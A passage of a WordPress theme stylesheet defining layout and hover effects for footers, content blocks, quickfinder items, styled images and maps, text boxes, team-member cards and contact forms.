	background-position: 50% 0;
	background-size: cover;
}

.footer-widget-area {
	margin-bottom: 1.421em;
}

/* FOOTER HTML */
#footer-menu li a,
.footer-site-info a,
.footer-site-info {
	font-size: 13px
}
#footer-navigation {
	text-align: right;
}
.footer-site-info a:hover {
	text-decoration: underline;
}

/* BLOCKS */

.block-content {
	padding: 135px 0 100px;
}
.block-content:last-of-type {
	padding-bottom: 150px;
}
.no-bottom-margin:last-of-type {
	padding-bottom: 0;
}
.page-title + .no-top-margin,
#page-title + .no-top-margin,
.ct-slideshow + .no-top-margin,
.no-top-margin:first-child {
	padding-top: 0;
}
.block-content + .block-content {
	padding-top: 0;
}

/* 8.0 - SHORTCODES */

/* 8.1 - Quickfinder */

.quickfinder {
	padding: 60px 0;
}
.quickfinder-item {
	text-align: center;
	position: relative;
}
@media (max-width: 549px) {
	.quickfinder-item {
		width: 100%;
	}
}
.quickfinder.quickfinder-alignment-left .quickfinder-item {
	text-align: left;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item {
	text-align: right;
}
.quickfinder-item a.quickfinder-item-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 5;
}
.quickfinder-item-image {
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 25px;
}
.quickfinder.quickfinder-icon-position-top-float .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-image {
	margin-bottom: 0;
}
.quickfinder.quickfinder-icon-position-bottom .quickfinder-item-image {
	margin-bottom: 0;
	margin-top: 25px;
}
.quickfinder-item-image .quickfinder-item-image-content {
	display: inline-block;
	position: relative;
	vertical-align: top;
}
body .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle,
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle img {
	border-radius: 50%;
}
.quickfinder-item-effect-image-scale img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	position: relative;
	z-index: 1;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture img {
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture:after {
	background: transparent;
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.quickfinder-img-size-small {
	width: 50px;
	height: 50px;
}
.quickfinder-img-size-medium {
	width: 80px;
	height: 80px;
}
.quickfinder-img-size-large {
	width: 160px;
	height: 160px;
}
.quickfinder-img-size-xlarge {
	width: 240px;
	height: 240px;
}

.quickfinder-item-title {
	text-transform: uppercase;
}
.quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 19px;
	line-height: 30px;
}
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 20px;
}
.quickfinder-item-text {
	margin-top: 14px;
}
.quickfinder-item.col-md-2 .quickfinder-item-text {
	font-size: 14px;
	line-height: 23px;
}
.quickfinder-style-vertical .quickfinder-item {
	display: table-row;
}
.quickfinder-style-vertical .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item-image {
	display: table-cell;
	vertical-align: middle;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-image .quickfinder-item-image-content {
	padding-top: 75px;
}
.quickfinder-style-vertical .quickfinder-item-image {
	position: relative;
	width: 2%;
	margin-bottom: 0;
}
.quickfinder-style-vertical .quickfinder-item.odd:after,
.quickfinder-style-vertical .quickfinder-item.even:before {
	content: '';
	display: table-cell;
	width: 49%;
}
.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
	text-align: right;
	padding-right: 25px;
}
.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
	text-align: left;
	padding-left: 25px;
}
.quickfinder-style-vertical .quickfinder-item-title {
	margin-top: 0;
}
.quickfinder-item .quickfinder-item-info  .quickfinder-button {
    margin-top: 30px;
}
@media (max-width: 768px) {
	.quickfinder-style-vertical .quickfinder-item {
		display: block;
	}
	.quickfinder-style-vertical .quickfinder-item.odd:after,
	.quickfinder-style-vertical .quickfinder-item.even:before {
		display: none;
	}
	.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
		display: none;
	}
}
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner {
	overflow: visible;
}
.quickfinder-item .quickfinder-animation {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item .ct-icon-shape-hexagon .quickfinder-animation {
	display: none;
}
.ct-icon-shape-circle .quickfinder-animation {
	border-radius: 50%;
}
.quickfinder-item-effect-background-reverse .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-item-effect-background-reverse.hover .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse.hover .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-button .ct-button {
	margin-right: 0;
	margin-bottom: 0;
}
.quickfinder-item-table {
	display: table;
	width: 100%;
}
.quickfinder-item-table .quickfinder-item-inner {
	display: table-row;
}
.quickfinder-item-table .quickfinder-item-image,
.quickfinder-item-table .quickfinder-item-info-wrapper {
	display: table-cell;
	vertical-align: top;
}
.quickfinder-item-table .quickfinder-item-image {
	width: 1%;
	padding-right: 20px;
}
.quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-right: 20px;
}
.quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-right: 26px;
}
.quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-right: 38px;
}
.quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-right: 54px;
}
.quickfinder-item-table .quickfinder-item-info-wrapper {
	width: 99%;
}
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-info-wrapper {
	vertical-align: middle;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item .quickfinder-item-table .quickfinder-item-image {
	padding-right: 0;
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-left: 26px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-left: 38px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-left: 54px;
}
.quickfinder.quickfinder-icon-position-top-float.quickfinder-alignment-right .quickfinder-item-info-wrapper {
	text-align: left;
}
.quickfinder-item .quickfinder-item-box,
.quickfinder-item .ct-icon-shape-hexagon-top-inner-before,
.quickfinder-item .ct-icon-shape-hexagon-back-inner-before,
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner,
.quickfinder-item .ct-icon-half-1,
.quickfinder-item .ct-icon-half-2,
.quickfinder-item .quickfinder-item-picture,
.quickfinder-item .quickfinder-item-title,
.quickfinder-item .quickfinder-item-text,
.quickfinder-item .quickfinder-button .ct-button {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item-box {
	position: relative;
	padding: 50px;
}
.quickfinder-item.col-md-2 .quickfinder-item-box,
.quickfinder-item.col-md-3 .quickfinder-item-box {
	padding-left: 25px;
	padding-right: 25px;
}
.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	border: 1px solid transparent;
}
.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	border: 3px solid transparent;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-top: 40px;
	padding-top: 70px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-top: 55px;
	padding-top: 85px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-top: 95px;
	padding-top: 125px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-top: 135px;
	padding-top: 165px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-bottom: 40px;
	padding-bottom: 70px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-bottom: 55px;
	padding-bottom: 85px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-bottom: 95px;
	padding-bottom: 125px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-bottom: 135px;
	padding-bottom: 165px;
}
.quickfinder-style-iconed .quickfinder-item-box .quickfinder-item-image {
	position: absolute;
	left: 0;
	width: 100%;
	height: auto;
	padding: 0 50px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item-box .quickfinder-item-image {
	top: 0;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item-box .quickfinder-item-image {
	bottom: 0;
	-o-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed .ct-icon {
	background-color: #ffffff;
}
.quickfinder-binded .quickfinder-item {
	padding-left: 0;
	padding-right: 0;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	margin-right: -1px;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	margin-right: -3px;
}
.quickfinder-binded .quickfinder-item.hover {
	z-index: 1;
}
.quickfinder-style-tag:not(.quickfinder-icon-position-bottom) .quickfinder-item-box {
	border-radius: 130px 130px 0 0;
}
.quickfinder-style-tag.quickfinder-icon-position-bottom .quickfinder-item-box {
	border-radius: 0 0 130px 130px;
}

/* 8.2 - Fullwidth block */

.fullwidth-block {
	position: relative;
}
.fullwidth-top-marker,
.fullwidth-bottom-marker {
	position: absolute;
	width: 140px;
	height: 70px;
	left: 50%;
	margin-left: -70px;
	z-index: 10;
}
.fullwidth-top-marker.marker-direction-inside {
	top: 0;
}
.fullwidth-top-marker.marker-direction-outside {
	top: -69px;
}
.fullwidth-bottom-marker.marker-direction-inside {
	bottom: 0;
}
.fullwidth-bottom-marker.marker-direction-outside {
	bottom: -69px;
}
.fullwidth-top-marker.marker-wave,
.fullwidth-bottom-marker.marker-wave {
	width: 100%;
	height: 54px;
	left: 0;
	margin-left: 0;
}
.fullwidth-top-marker.marker-wave {
	top: -53px;
}
.fullwidth-bottom-marker.marker-wave {
	bottom: -53px;
}

/* 8.3 - Styled image, video, maps */

.ct-youtube .ct-wrapbox-inner,
.ct-youtube .shadow-wrap,
.ct-youtube .ct-wrapbox-element,
.ct-vimeo .ct-wrapbox-inner,
.ct-vimeo .shadow-wrap,
.ct-vimeo .ct-wrapbox-element,
.ct-video .ct-wrapbox-inner,
.ct-video .shadow-wrap,
.ct-video .ct-wrapbox-element {
	width: 100%;
	height: 100%;
}
.ct-wrapbox-inner.ct-ratio-style .ct-wrapbox-element,
.ct-wrapbox-inner.ct-ratio-style .shadow-wrap,
.ct-wrapbox-inner.ct-ratio-style .preloader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ct-image-centered-box {
	margin-bottom: 1.421em;
}
.ct-image a {
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}

.ct-image a:before {
	content: '';
	position: absolute;
	top: -100%;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
	opacity: 0;
	z-index: 5;
}
.ct-image a:hover:before {
	opacity: 1;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
}
.ct-image a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 40px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	position: absolute;
	top: -20px;
	left: 50%;
	transition: opacity 0.3s, top 0.3s;
	-webkit-transition: opacity 0.3s, top 0.3s;
	margin-left: -20px;
	margin-top: -20px;
	z-index: 5;
	opacity: 0;
}
.ct-image a:hover:after {
	top: 50%;
	opacity: 1;
	transition: opacity 0.5s, top 0.3s;
	-webkit-transition: opacity 0.5s, top 0.3s;
}

.ct-map-with-text .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.ct-gmaps {
	display: inline-block;
	max-width: 100%;
}
.ct-gmaps .ct-gmaps-hide {
	overflow: hidden;
	width: 100%;
}
.ct-gmaps iframe {
	border: 0 none;
	vertical-align: top;
	margin-top: -46px;
	width: 100%;
}
.ct-gmaps .preloader + iframe {
	margin-top: -240px !important;
}
.ct-gmaps .preloader + iframe + .map-locker {
	opacity: 0;
}
.ct-gmaps.ct-wrapbox-style-11 {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-gmaps-hide {
	-webkit-mask-image: url('css/circle.svg');
}
iframe + .map-locker {
	position: relative;
	float: right;
	margin-top: -150px;
	margin-right: 13px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #ffffff url('images/map-locker.png') no-repeat 0 50%;
}
iframe + .map-locker.disabled {
	background-position: 100% 50%;
}

.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
	margin-top: -46px;
}
.wpb_gmaps_widget  .wpb_map_wraper.hide_title {
	overflow: hidden;
}

.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	display: none;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner  {
	padding: 12px;
	border: 2px solid;
}
.ct-gmaps.ct-wrapbox-style-8  .ct-wrapbox-inner {
	border-radius: 34px;
	overflow: hidden;
}

/* 8.4 - Text box */

.ct-textbox {
	margin-bottom: 1.421em;
}
.ct-textbox-title,
.ct-textbox-content {
	padding: 30px;
}
.ct-textbox-title.ct-textbox-iconed {
	padding-top: 0;
}
.ct-textbox-title.ct-textbox-iconed .ct-textbox-title-iconbox {
	position: relative;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: 0 -30px;
}
.ct-textbox-title .ct-textbox-title-icon + .ct-textbox-title-text {
	margin-top: 30px;
}
.ct-textbox-picture a {
	display: block;
	position: relative;
}
.ct-textbox-picture a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-textbox-picture a:hover:after {
	opacity: 1;
}
.ct-textbox-picture img {
	display: inline-block;
	vertical-align: top;
}
.ct-textbox-title-left-border,
.ct-textbox-title-right-border {
	position: absolute;
	width: 50%;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-textbox-title-left-border {
	left: 0;
}
.ct-textbox-title-right-border {
	right: 0;
}
.ct-textbox-title-left-border-inner,
.ct-textbox-title-right-border-inner {
/*	position: absolute;
	top: 0;
	left: 0;
	right: 0;*/
}
.ct-textbox-title-iconbox .ct-textbox-title-icon {
	position: relative;
	padding: 15px;
	z-index: 1;
	display: inline-block;
	border-radius: 50%;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	overflow: hidden;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 200%;
	border-radius: 50%;
}

/*.ct-textbox-inner {
	overflow: hidden;
}*/
.ct-textbox-top,
.ct-textbox-bottom {
	font-size: 0;
	line-height: 0;
	text-align: center;
}
.ct-textbox-top svg,
.ct-textbox-bottom svg {
	vertical-align: top;
}
.ct-textbox-after-image {
	border-top: 0 none !important;
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
}
.ct-textbox-before-image {
	border-bottom: 0 none !important;
	border-bottom-left-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}

/* 8.5 - Team */

.ct-team {
	margin-bottom: 1.421em;
}
.team-person-image {
	display: inline-block;
	width: 220px;
	padding: 9px;
	max-width: 100%;
	vertical-align: top;
	margin-bottom: 30px;
	border-radius: 50%;
}
.team-person-image a {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	max-width: 100%;
	position: relative;
}
.team-person-image a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}
.team-person-image a:hover:before {
	opacity: 1;
}
.team-person-image a,
.ct-team .team-person-image a:before,
.team-person-image img {
	border-radius: 50%;
}
.team-person-sep {
	margin: 0 auto;
	width: 30px;
	margin-bottom: 25px;
}
.team-person-sep.bordered-box {
	border-bottom: 0 none;
}
.team-person-info {
	margin: 0;
}
.team-person-name {
	margin: 0 0 5px;
}
.team-person-position {
	margin: 0;
}
.team-person .team-person-phone {
	color: inherit;
	margin: 0 0 7px;
}
.team-person-socials .socials-item-icon {
	font-size: 24px;
}
.team-person-socials {
	margin: 0 -10px;
}
.team-person-socials .socials-item {
	margin: 15px 10px 0;
}
.team-person-email a:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e607';
	font-size: 16px;
	margin-right: 10px;
	color: inherit;
	vertical-align: top;
}
.ct-team-style-1 .team-person-image.bordered-box {
	border: none;
}
.ct-team-style-1 .team-person-image.bordered-box img {
	margin: 0 auto;
}
.ct-team-style-1 .team-person-sep.bordered-box {
	display: none;
}
.ct-team-style-1 .inline-column .team-person {
	padding-top: 53px;
	padding-bottom: 40px;
}
.ct-team-style-1 .team-person-image.bordered-box {
	margin-bottom: 42px;
}
.ct-team-style-1 .team-person .team-person-phone {
	color: inherit;
	margin: 5px 0 7px;
}
.ct-team-style-1 .team-person-content {
	padding: 10px 30px;
}
.ct-team-style-1 .team-person-name {
	margin: 0 0 1px;
}
.ct-team-style-1 .team-person-socials {
	margin: 0 -10px;
	padding-bottom: 10px;
}

.ct-team-style-2 .team-person-box-columns .team-person-box-left {
	float: left;
	margin-right: -270px;
}
.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 270px;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	margin-bottom: 0;
	padding: 0;
}
.ct-team-style-2 .team-person-image a,
.ct-team-style-2 .team-person-image a:before,
.ct-team-style-2 .team-person-image img {
	border-radius: 0;
}
.ct-team-style-2 .team-person-image img {
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.ct-team-style-2 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	border: none;
	width: 100%;
}

.ct-team-style-2 .team-person-socials {
	margin: 0;
}
.ct-team-style-2 .team-person-info {
	padding-bottom: 38px;
	padding-top: 50px;
}
.ct-team-style-2 .team-person-sep.bordered-box {
	border-bottom: 0 none;
	display: none;
}
@media (max-width: 1211px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}
@media (min-width: 1212px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left .team-person-image {
		margin-bottom: 0;
	}
}
@media (max-width: 639px) {
	.ct-team-style-2 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}

.ct-team-style-3 .team-person {
	border-radius: 180px 180px 0 0;
}
.ct-team-style-3 .team-person-image {
	padding-top: 15px;
	padding-left: 35px;
	padding-right: 35px;
	width: 310px;
}
.ct-team-style-3 .team-person-info {
	margin: 0 0 30px;
}
.ct-team-style-3 .team-person-name {
	margin: 0;
}
.ct-team-style-3 .team-person-position {
	font-size: 0.875em;
}
.ct-team-style-3 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-3 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-3 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-3 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}


.ct-team-style-4 .team-person {
	border-bottom: 6px solid #a3e7f0;
	padding-bottom: 10px;
	padding-left: 40px;
}
.ct-team-style-4 .team-person-image {
	width: 128px;
	margin-bottom: 30px;
}
.ct-team-style-4 .team-person-info {
	margin: 0;
}
.ct-team-style-4 .team-person-name {
	margin: 0 0 20px;
}
.ct-team-style-4 .team-person-position {
	font-size: 0.875em;
	margin-bottom: 3px;
}
.ct-team-style-4 .team-person-phone {
	margin: 0 0 2px;
}
.ct-team-style-4 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-4 .team-person-socials {
	float: left;
	margin-left: -32px;
	margin-right: 0;
	padding-left: 26px;
	width: 100%;
	min-width: 240px;
	margin-bottom: 40px;
}
.ct-team-style-4 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-4 .team-person-email {
	float: left;
	margin-bottom: 40px;
	margin-top: 5px;
}
.ct-team-style-4 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}

.ct-team-style-5 .inline-column {
	padding-left: 0;
	padding-right: 0;
}
.ct-team-style-5 .team-person,
.ct-team-style-5 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-5 .team-person {
	padding: 3px 0;
}
.ct-team-style-5 .team-person-image a {
	overflow: visible;
}
.ct-team-style-5 .team-person-image a:before {
	opacity: 1;
	left: 9px;
	right: 9px;
	width: auto;
	background-color: rgba(70, 72, 92, 0.7);
}
.ct-team-style-5 .team-person-image a:hover:before {
	opacity: 0;
}
.ct-team-style-5 .team-person-image {
	padding-left: 40px;
	padding-right: 40px;
	width: 320px;
}
.ct-team-style-5 .team-person-image .image-hover {
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
	padding: 6px;
	border: 3px solid #dce1e4;
	margin: -9px;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	max-width: 100%;
}
.ct-team-style-5 .team-person:hover .image-hover {
	border-color: #00bcd4;
	background-color: #00bcd4;
}
.ct-team-style-5 .team-person-hover {
	padding: 47px 30px;
}
.ct-team-style-5 .team-person:hover {
	margin-top: -23px;
	margin-bottom: -23px;
}
.ct-team-style-5 .team-person:hover .team-person-hover {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ct-team-style-5 .team-person-socials .socials-item-icon {
	font-size: 25px;
}
.ct-team-style-5 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}

.ct-team-style-6 .team-person-hover {
	padding: 35px 30px;
}
.ct-team-style-6 .team-person,
.ct-team-style-6 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-6 .team-person-box-left {
	float: left;
	margin-right: -100px;
}
.ct-team-style-6 .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 100px;
}
.ct-team-style-6 .team-person-image {
	position: relative;
	width: 80px;
	padding: 0px;
	margin-bottom: 0;
}

.ct-team-style-6 .team-person-name {
	margin-top: 3px;
	margin-bottom: 0;
	font-size: 16px;
}
.ct-team-style-6  .team-person-phone {
	font-size: 16px;
}

.ct-team-style-6 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-6 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-6 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-email {
	font-size: 0.875em;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-phone,
.ct-team-style-6 .team-person-info {
	margin: 0;
}
.ct-contact-form-white{
	background: #fff;
	padding: 42px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
}
.ct-contact-form-white .contact-form-style-2.row{
	margin-bottom: 6px;
}
.wpcf7-form.ct-contact-form-white input[type='submit']{
	margin-top: 0;
}
.ct-contact-form-white .contact-form-style-2 input[type=text],
.ct-contact-form-white .contact-form-style-2 input[type=email],
.ct-contact-form-white .contact-form-style-2 textarea{
	background: #f2f2f2;
}
.ct-contact-form-white .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}

.contact-form-style-2 .cf-style-2-name,
.contact-form-style-2 .cf-style-2-email,
.contact-form-style-2 .cf-style-2-website{
	margin-bottom: 42px;
}
.contact-form-style-2 .cf-style-2-textarea{
	margin-bottom: 64px;
}
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea{
	border-width: 0;
}
.contact-form-style-2 .cf-style-2-textarea textarea{
	width: 100%;
}
.ct-contact-form-dark .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px 0 80px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}
.contact-form-style-2 .submit-btn{
	line-height: 50px;
	position: relative;
}

.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	content: '\e601';
	width: 50px;
	height: 50px;
	position: absolute;
	left: 0;
	top: -13px;
	z-index: 1;
	font-family: 'ct-icons';
	font-size: 24px;
}




/* 8.6 - Tabs and accordion */

/* Shapes for TTA
 * ========================== */
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title {
	line-height: 1.2;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	box-sizing: border-box;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body {
	min-height: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-heading {
	border-radius: 0px;
}
